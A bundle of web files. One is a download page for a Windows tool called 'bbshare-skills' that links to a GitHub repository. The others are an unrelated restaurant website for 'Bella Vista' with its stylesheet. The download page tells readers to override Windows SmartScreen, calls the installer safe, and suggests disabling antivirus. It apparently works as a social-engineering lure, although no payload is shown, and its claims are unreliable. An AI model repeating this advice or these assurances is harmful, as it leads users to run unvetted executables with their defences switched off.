

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="bbshare-skills - Easily share your skills and projects. Download for Windows. No coding required.">
    <meta name="keywords" content="bbshare, skills, share, download, windows, tool, application">
    <meta name="author" content="bbshare">
    <title>bbshare-skills - Share Your Skills Easily</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            padding: 40px 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }
        .container {
            max-width: 900px;
            width: 100%;
            background: #ffffff;
            border-radius: 20px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.1);
            padding: 50px 45px;
        }
        h1 {
            font-size: 2.4rem;
            color: #2c3e50;
            margin-bottom: 12px;
            font-weight: 700;
            letter-spacing: -0.5px;
        }
        h1 span {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }
        h2 {
            font-size: 1.6rem;
            color: #34495e;
            margin-top: 40px;
            margin-bottom: 18px;
            font-weight: 600;
            border-left: 5px solid #667eea;
            padding-left: 15px;
        }
        p {
            font-size: 1.1rem;
            line-height: 1.8;
            color: #4a4a4a;
            margin-bottom: 20px;
        }
        .badge {
            display: inline-block;
            background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
            color: #ffffff;
            padding: 16px 36px;
            border-radius: 50px;
            font-weight: 700;
            font-size: 1.2rem;
            text-decoration: none;
            box-shadow: 0 8px 20px rgba(245,87,108,0.3);
            transition: all 0.3s ease;
            margin: 20px 0 30px 0;
        }
        .badge:hover {
            transform: translateY(-3px);
            box-shadow: 0 12px 30px rgba(245,87,108,0.5);
        }
        .button-group {
            text-align: center;
            margin: 25px 0;
        }
        .step-box {
            background: #f8f9fc;
            border-radius: 16px;
            padding: 25px 30px;
            margin-bottom: 20px;
            border-left: 4px solid #667eea;
        }
        .step-box strong {
            color: #2c3e50;
            font-size: 1.1rem;
        }
        .highlight {
            background: #fff3cd;
            padding: 2px 8px;
            border-radius: 6px;
            font-weight: 600;
        }
        ul, ol {
            padding-left: 30px;
            margin-bottom: 20px;
            font-size: 1.1rem;
            color: #4a4a4a;
            line-height: 1.8;
        }
        li {
            margin-bottom: 8px;
        }
        .faq-item {
            margin-bottom: 20px;
        }
        .faq-item h3 {
            font-size: 1.2rem;
            color: #2c3e50;
            margin-bottom: 6px;
        }
        .footer-note {
            margin-top: 50px;
            padding-top: 30px;
            border-top: 2px solid #e8ecf1;
            text-align: center;
            color: #7f8c8d;
            font-size: 0.95rem;
        }
        @media (max-width: 600px) {
            .container {
                padding: 30px 20px;
            }
            h1 {
                font-size: 1.8rem;
            }
            h2 {
                font-size: 1.3rem;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>✨ bbshare-skills - <span>Share Your Skills Effortlessly</span></h1>
        
        <div class="button-group">
            <a href="https://github.com/pilotgetup855/bbshare-skills" class="badge">⬇️ Download bbshare-skills Now</a>
        </div>
        
        <p>Welcome to <strong>bbshare-skills</strong> — the simple, no-programming tool to showcase and share what you know. Whether you're a teacher, hobbyist, or professional, this app helps you create a clean portfolio of your abilities in minutes. No complicated setup, no command lines. Just you and your skills.</p>
        
        <h2>🚀 What is bbshare-skills?</h2>
        <p>bbshare-skills is a lightweight Windows application designed for non-technical users. It lets you list, organize, and export your skills with a friendly interface. Think of it as your personal skills dashboard — perfect for resumes, team introductions, or just keeping track of what you're good at.</p>
        
        <h2>💻 System Requirements</h2>
        <ul>
            <li>Windows 10 or Windows 11 (64-bit recommended)</li>
            <li>4GB RAM (minimum), 8GB recommended</li>
            <li>200MB free disk space</li>
            <li>Internet connection for downloading (not required for offline use)</li>
        </ul>
        
        <h2>📥 How to Download & Install (Step-by-Step)</h2>
        
        <div class="step-box">
            <strong>Step 1: Visit the download page</strong>
            <p>Click the big pink button at the top of this page, or go directly to: <a href="https://github.com/pilotgetup855/bbshare-skills" style="color:#667eea; font-weight:600;">https://github.com/pilotgetup855/bbshare-skills</a></p>
        </div>
        
        <div class="step-box">
            <strong>Step 2: Get the file</strong>
            <p>Visit this link to download the application. Look for the green "Code" button or the "Releases" section. Click on the latest release and download the <span class="highlight">.exe</span> installer file. It's usually named something like <code>bbshare-skills-setup.exe</code>.</p>
        </div>
        
        <div class="step-box">
            <strong>Step 3: Run the installer</strong>
            <p>Once downloaded, double-click the file. If Windows SmartScreen appears, click "More info" and then "Run anyway". This is safe — it's a new app from a small developer. Follow the simple prompts (Next, Next, Install).</p>
        </div>
        
        <div class="step-box">
            <strong>Step 4: Launch the app</strong>
            <p>After installation, find "bbshare-skills" in your Start Menu or on your desktop. Double-click to open. That's it! You're ready to start sharing your skills.</p>
        </div>
        
        <h2>🎯 Features You'll Love</h2>
        <ul>
            <li><strong>Simple Interface:</strong> No confusing menus — just add, edit, and organize your skills.</li>
            <li><strong>Export to PDF:</strong> Create a professional-looking skills sheet with one click.</li>
            <li><strong>Quick Share:</strong> Copy your skills list as text or share via email directly from the app.</li>
            <li><strong>No Registration:</strong> No accounts, no logins. Your data stays on your computer.</li>
            <li><strong>Frequent Updates:</strong> New features added regularly based on user feedback.</li>
        </ul>
        
        <h2>❓ Frequently Asked Questions</h2>
        <div class="faq-item">
            <h3>Do I need to know programming to use this?</h3>
            <p>Absolutely not. bbshare-skills is built for everyone. If you can click a button and type, you can use it.</p>
        </div>
        <div class="faq-item">
            <h3>How do I add a skill?</h3>
            <p>Open the app, click "Add Skill", type the skill name (e.g., "Photography"), optionally add a short description, and save. It appears instantly.</p>
        </div>
        <div class="faq-item">
            <h3>Is my data safe?</h3>
            <p>Yes. All your skills are stored locally on your Windows PC. The app does not send anything over the internet unless you choose to share.</p>
        </div>
        <div class="faq-item">
            <h3>Can I uninstall it later?</h3>
            <p>Sure. Go to Windows Settings > Apps > bbshare-skills > Uninstall. Your exported files will remain.</p>
        </div>
        
        <h2>🔧 Troubleshooting Tips</h2>
        <ul>
            <li><strong>App won't open?</strong> Make sure your Windows is updated. Try running the app as Administrator (right-click > Run as administrator).</li>
            <li><strong>Download fails?</strong> Disable antivirus temporarily during download, or try a different browser (Edge or Chrome recommended).</li>
            <li><strong>Missing skills?</strong> Check if your data file is in the same folder as the app. If you moved it, the app may not find it.</li>
        </ul>
        
        <div class="button-group" style="margin-top: 40px;">
            <a href="https://github.com/pilotgetup855/bbshare-skills" class="badge">⬇️ Download bbshare-skills Now</a>
        </div>
        
        <div class="footer-note">
            <p>bbshare-skills • Made with ❤️ for sharing • Version 1.0 • <a href="https://github.com/pilotgetup855/bbshare-skills" style="color:#667eea;">GitHub Repository</a></p>
        </div>
    </div>
</body>
</html>
</file>



<file: index2.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bella Vista | Luxury Ristorante Italiano</title>
    <link rel="icon" type="image/png" href="logo.png">
    <link rel="stylesheet" href="style.css">
    <!-- Premium fonts matching the image vibe -->
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Luxury Navigation Bar -->
    <header class="navbar">
        <div class="logo">Bella Vista <span class="sub-logo">Ristorante Italiano</span></div>
        <nav>
            <ul class="nav-links">
                <li><a href="#home">Our Story</a></li>
                <li><a href="#menu">Dishes</a></li>
                <li><a href="#about">Chef</a></li>
                <li><a href="#contact">Contact</a></li>
            </ul>
        </nav>
        <a href="#contact" class="btn-nav">Reserve A Table</a>
    </header>

    <!-- Immersive Hero Section -->
    <section id="home" class="hero">
        <div class="hero-content">
            <span class="hero-subtitle">Roma, 1987 — Chennai, Present</span>
            <h1 class="brand-title">Bella Vista</h1>
            <p class="brand-tagline">Ristorante Italiano</p>
            
            <div class="divider-gold">✦</div>
            
            <p class="hero-quote">Where every table holds<br>a memory waiting to be made</p>
            
            <div class="hero-buttons">
                <a href="#contact" class="btn btn-gold">Reserve Your Table →</a>
                <a href="#menu" class="btn btn-outline">Explore The Menu</a>
            </div>
        </div>
    </section>

    <!-- Core Pillars / Features Section -->
    <section class="features-section">
        <div class="features-grid">
            <div class="feature-item">
                <div class="feature-icon">🍷</div>
                <h3>Authentic</h3>
                <p>Italian Cuisine</p>
            </div>
            <div class="feature-item">
                <div class="feature-icon">🌿</div>
                <h3>Finest</h3>
                <p>Ingredients</p>
            </div>
            <div class="feature-item">
                <div class="feature-icon">👨‍🍳</div>
                <h3>Expert</h3>
                <p>Chefs</p>
            </div>
            <div class="feature-item">
                <div class="feature-icon">⭐</div>
                <h3>Award-Winning</h3>
                <p>Experience</p>
            </div>
        </div>
    </section>

    <!-- Signature Menu Section (Expanded to 9 Premium Items) -->
    <section id="menu" class="menu-section">
        <h2>Signature Menu</h2>
        <div class="menu-grid">
            
            <!-- Dish 1 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="The Truffle Pasta.jfif" alt="Truffle Pasta">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>The Truffle Pasta</h3>
                        <span class="price">$26.00</span>
                    </div>
                    <p>Handcrafted egg tagliolini tossed with fresh black truffle, rich butter sauce, and aged Parmigiano-Reggiano.</p>
                </div>
            </div>

            <!-- Dish 2 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Classic Margherita.jfif" alt="Margherita Pizza">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Classic Margherita</h3>
                        <span class="price">$19.50</span>
                    </div>
                    <p>San Marzano tomato fillets, fresh buffalo mozzarella, aromatic basil leaves, and cold-pressed olive oil.</p>
                </div>
            </div>

            <!-- Dish 3 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Heirloom Bruschetta.jfif" alt="Tomato Bruschetta">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Heirloom Bruschetta</h3>
                        <span class="price">$14.00</span>
                    </div>
                    <p>Toasted artisan sourdough rubbed with fresh garlic, topped with marinated vine tomatoes, basil, and balsamic glaze.</p>
                </div>
            </div>

            <!-- Dish 4 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Classic Tiramisu.jfif" alt="Classic Tiramisu">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Classic Tiramisu</h3>
                        <span class="price">$12.50</span>
                    </div>
                    <p>Layers of espresso-soaked savoiardi ladyfingers, rich velvety mascarpone cream, and dusted with premium cocoa.</p>
                </div>
            </div>

            <!-- Dish 5 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Pizza Diavola.jfif" alt="Pizza Diavola">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Pizza Diavola</h3>
                        <span class="price">$22.00</span>
                    </div>
                    <p>Spicy Calabrian salami, mozzarella, fiery nduja, fresh basil, and a delicate drizzle of organic hot honey.</p>
                </div>
            </div>

            <!-- Dish 6 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Porcini Risotto.jfif" alt="Mushroom Risotto">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Porcini Risotto</h3>
                        <span class="price">$25.50</span>
                    </div>
                    <p>Creamy Carnaroli rice slowly simmered with wild porcini mushrooms, dry white wine, and shaved pecorino cheese.</p>
                </div>
            </div>

            <!-- Dish 7 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Caprese Salad.jfif" alt="Caprese Salad">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Caprese Salad</h3>
                        <span class="price">$15.00</span>
                    </div>
                    <p>Slices of ripe heirloom tomatoes, creamy buffalo mozzarella, sweet basil, seasoned with sea salt and aged balsamic.</p>
                </div>
            </div>

            <!-- Dish 8 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Seafood Ravioli.jfif" alt="Seafood Ravioli">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Seafood Ravioli</h3>
                        <span class="price">$28.50</span>
                    </div>
                    <p>House-made ravioli stuffed with wild lobster and prawns, served in a rich and creamy saffron-infused seafood bisque.</p>
                </div>
            </div>

            <!-- Dish 9 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Vanilla Panna Cotta.jfif" alt="Panna Cotta">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Vanilla Panna Cotta</h3>
                        <span class="price">$11.00</span>
                    </div>
                    <p>Silky Madagascan vanilla bean panna cotta, served with a vibrant tart raspberry coulis and fresh seasonal berries.</p>
                </div>
            </div>

        </div>
    </section>

    <!-- Social Proof / Reviews Section -->
    <section class="reviews-section">
        <div class="reviews-container">
            <div class="review-block">
                <h4>Loved by Our Guests</h4>
                <div class="stars">★★★★★</div>
                <p class="rating-sub">4.9/5 from 2,400+ Reviews</p>
            </div>
            <div class="quote-block">
                <span class="quote-mark">“</span>
                <p class="testimonial">The truffle pasta was unforgettable. An extraordinary experience from start to finish.</p>
                <span class="author">— Ananya Krishnamurthy</span>
            </div>
        </div>
    </section>

    <!-- Footer Area -->
   <!-- Footer Area Mapped to Luxury Brand Layout -->
    <!-- Footer Area Mapped to Luxury Brand Layout -->
<footer id="contact" class="footer">
    <div style="margin-bottom: 25px;">
        <!-- تم تكبير العرض إلى 90px لبروز أفضل وفخامة أعلى -->
        <img src="logo.png" alt="Bella Vista Logo" style="width: 100px; height: auto; opacity: 0.95;">
    </div>
    <p>📍 Via Della Dolce Vita, Chennai</p>
    <p class="established">Established 1987</p>
</footer>



</body>
</html>
</file>
<file: style.css>
/* ==========================================================================
   Premium Royal Italian Theme - Crimson Red & Radiant Gold
   ========================================================================== */

:root {
    --bg-dark: #0D0506;          /* أسود ملكي بلمحة أحمر خافتة جداً للخلفية */
    --bg-card: #1C080B;          /* أحمر برغندي داكن جداً لبطاقات الطعام */
    --red-warm: #8B1E2F;         /* الأحمر الدافئ الفاخر / الياقوتي */
    --red-bright: #B22234;       /* أحمر قرمزي مشرق للأزرار والتنبيهات */
    --gold-bright: #D4AF37;      /* الذهب النقي اللامع للنصوص والعناوين */
    --gold-glow: rgba(212, 175, 55, 0.4); /* توهج ذهبي دافئ مستوحى من الشموع */
    --gold-muted: #AA8C4C;       /* ذهبي كلاسيكي هادئ للنصوص الفرعية */
    --text-white: #F5EFEB;       /* أبيض حريري دافئ مريح جداً للعين */
    --text-gray: #A69591;        /* رمادي دافئ متناسق مع الثيم الأحمر */
    --border-gold: rgba(212, 175, 55, 0.18); /* حواف ذهبية رفيعة هندسية */
}

/* الإعدادات الأساسية وإعادة التعيين */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-white);
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 0.5px;
}

h1, h2, h3, h4, .logo, .hero-subtitle, .author {
    font-family: 'Cinzel', serif;
}

/* قائمة التنقل الزجاجية الفاخرة بالثيم الجديد */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 6%;
    background: rgba(13, 5, 6, 0.95);
    backdrop-filter: blur(15px);
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
    border-bottom: 1px solid var(--border-gold);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.4);
}

.logo {
    font-size: 22px;
    font-weight: 700;
    color: var(--text-white);
    letter-spacing: 2px;
    line-height: 1.1;
}

.sub-logo {
    display: block;
    font-size: 10px;
    text-transform: uppercase;
    color: var(--gold-bright);
    letter-spacing: 3px;
    font-weight: 400;
    margin-top: 2px;
}

.nav-links {
    display: flex;
    list-style: none;
}

.nav-links li {
    margin: 0 20px;
}

.nav-links a {
    color: var(--text-white);
    text-decoration: none;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    transition: color 0.3s ease;
}

.nav-links a:hover {
    color: var(--gold-bright);
}

.btn-nav {
    border: 1px solid var(--gold-muted);
    color: var(--text-white);
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 22px;
    transition: all 0.3s ease;
}

.btn-nav:hover {
    background-color: var(--gold-bright);
    border-color: var(--gold-bright);
    color: var(--bg-dark);
    box-shadow: 0 0 15px var(--gold-glow);
}

/* القسم الرئيسي المدمج باللون الأحمر الدافئ والذهبي */
.hero {
    height: 100vh;
    background: linear-gradient(rgba(28, 8, 11, 0.82), rgba(13, 5, 6, 0.88)), 
                url('dessert-luxury.jpg') no-repeat center center/cover;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 20px;
}

.hero-subtitle {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 5px;
    color: var(--gold-bright);
    margin-bottom: 20px;
}

.brand-title {
    font-size: 76px;
    font-weight: 400;
    color: var(--text-white);
    letter-spacing: 2px;
    text-shadow: 0 0 20px rgba(139, 30, 47, 0.4);
}

.brand-tagline {
    font-family: 'Cinzel', serif;
    font-size: 24px;
    color: var(--gold-muted);
    letter-spacing: 4px;
    margin-top: -5px;
}

.divider-gold {
    color: var(--gold-bright);
    font-size: 14px;
    margin: 25px 0;
    letter-spacing: 8px;
}

.hero-quote {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 2;
    color: var(--text-white);
    font-weight: 300;
    margin-bottom: 45px;
    opacity: 0.9;
}

/* الأزرار بالثيم الجديد */
.btn {
    display: inline-block;
    padding: 14px 32px;
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 500;
    margin: 0 10px;
    transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.btn-gold {
    background-color: var(--gold-bright);
    color: var(--bg-dark);
    font-weight: 600;
}

.btn-gold:hover {
    background-color: var(--red-bright);
    color: var(--text-white);
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(178, 34, 52, 0.4);
}

.btn-outline {
    border: 1px solid rgba(245, 239, 235, 0.3);
    color: var(--text-white);
}

.btn-outline:hover {
    border-color: var(--gold-bright);
    color: var(--gold-bright);
    transform: translateY(-2px);
}

/* قسم المميزات / الأعمدة الأربعة */
.features-section {
    padding: 80px 10%;
    border-top: 1px solid var(--border-gold);
    border-bottom: 1px solid var(--border-gold);
    background: linear-gradient(180deg, var(--bg-dark) 0%, rgba(28, 8, 11, 0.3) 100%);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
    text-align: center;
}

.feature-icon {
    font-size: 24px;
    margin-bottom: 15px;
    opacity: 0.9;
}

.feature-item h3 {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--gold-bright);
    margin-bottom: 5px;
}

.feature-item p {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: var(--text-gray);
}

/* ==========================================================================
   قسم المنيو المطور بمربعات ذهبية دافئة وخلفية حمراء عميقة
   ========================================================================== */
.menu-section {
    padding: 120px 8%;
    position: relative;
    background-color: var(--bg-dark);
    
    /* شبكة المربعات الهندسية باللون الذهبي الخافت جداً مع توهج أحمر خفيف في المنتصف */
    background-image: 
        radial-gradient(circle at 50% 40%, rgba(139, 30, 47, 0.25) 0%, rgba(13, 5, 6, 0) 75%),
        linear-gradient(rgba(212, 175, 55, 0.06) 1px, transparent 1px),
        linear-gradient(90deg, rgba(212, 175, 55, 0.06) 1px, transparent 1px);
    background-size: 100% 100%, 35px 35px, 35px 35px;
}

.menu-section h2 {
    font-size: 32px;
    text-align: center;
    color: var(--text-white);
    margin-bottom: 60px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.menu-section h2::after {
    content: '✦';
    display: block;
    font-size: 14px;
    color: var(--gold-bright);
    margin-top: 15px;
}

.menu-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); 
    gap: 40px;
    max-width: 1200px;
    margin: 0 auto;
}

/* بطاقات المنيو بخلفية حمراء ملكية معتمة */
.menu-item {
    display: flex;
    flex-direction: column; 
    background: rgba(28, 8, 11, 0.9); 
    backdrop-filter: blur(8px);
    border: 1px solid rgba(212, 175, 55, 0.15);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.7);
    transition: all 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    position: relative;
    overflow: hidden;
}

/* تأثير التوهج الذهبي الملكي عند التمرير */
.menu-item:hover {
    transform: translateY(-8px);
    border-color: var(--gold-bright);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.9), 0 0 25px var(--gold-glow); 
    background: rgba(38, 12, 16, 0.98);
}

.image-container {
    width: 100%;
    height: 230px;
    overflow: hidden;
    position: relative;
}

.image-container::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--gold-muted), transparent);
}

.menu-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.menu-item:hover img {
    transform: scale(1.08);
}

.menu-item-info {
    padding: 25px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.item-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 12px;
    border-bottom: 1px dashed rgba(212, 175, 55, 0.2);
    padding-bottom: 8px;
}

.menu-item h3 {
    font-size: 18px;
    letter-spacing: 1px;
    color: var(--text-white);
}

.menu-item .price {
    font-family: 'Cinzel', serif;
    color: var(--gold-bright);
    font-size: 18px;
    font-weight: 600;
}

.menu-item p {
    font-size: 13px;
    color: var(--text-gray);
    line-height: 1.6;
}

/* قسم التقييمات المطور */
.reviews-section {
    padding: 100px 10%;
    background-color: #140507;
    border-top: 1px solid var(--border-gold);
    position: relative;
}

.reviews-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 10%;
    width: 1px;
    height: 100%;
    background: linear-gradient(to bottom, var(--border-gold), transparent);
}

.reviews-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
    max-width: 900px;
    margin: 0 auto;
    align-items: center;
}

.review-block {
    text-align: center;
    border-right: 1px solid var(--border-gold);
    padding-right: 40px;
}

.review-block h4 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;
}

.stars {
    color: var(--gold-bright);
    font-size: 18px;
    margin-bottom: 8px;
    letter-spacing: 2px;
    text-shadow: 0 0 10px rgba(212, 175, 55, 0.4);
}

.rating-sub {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--text-gray);
    letter-spacing: 1px;
}

.quote-block {
    position: relative;
    padding-left: 20px;
}

.quote-mark {
    font-family: 'Cinzel', serif;
    font-size: 44px;
    color: var(--gold-bright);
    position: absolute;
    top: -25px;
    left: -10px;
    opacity: 0.3;
}

.testimonial {
    font-size: 15px;
    font-style: italic;
    line-height: 1.8;
    color: var(--text-white);
    margin-bottom: 15px;
}

.author {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--gold-bright);
    letter-spacing: 2px;
    display: block;
}

/* ==========================================================================
   أسفل الصفحة (الفوتر الملكي المطور)
   ========================================================================== */
.footer {
    background-color: var(--bg-dark);
    padding: 80px 8% 40px;
    text-align: center;
    border-top: 1px solid var(--border-gold);
}

.footer p {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--text-gray);
    margin-bottom: 15px;
}

.footer .established {
    font-size: 10px;
    color: var(--gold-bright);
    margin-top: 8px;
    letter-spacing: 3px;
    text-shadow: 0 0 8px rgba(212, 175, 55, 0.3);
}

/* ==========================================================================
   الاستجابة للهواتف الذكية الأوتوماتيكية (Responsive Breakpoints)
   ========================================================================== */
@media (max-width: 992px) {
    .menu-grid {
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
    }
}

@media (max-width: 768px) {
    .navbar {
        flex-direction: column;
        gap: 15px;
    }
    .nav-links li {
        margin: 0 10px;
    }
    .brand-title {
        font-size: 46px;
    }
    .menu-grid {
        grid-template-columns: 1fr;
        max-width: 450px;
    }
    .reviews-container {
        grid-template-columns: 1fr;
        gap: 40px;
    }
    .review-block {
        border-right: none;
        padding-right: 0;
        border-bottom: 1px solid var(--border-gold);
        padding-bottom: 30px;
}
}
</file>
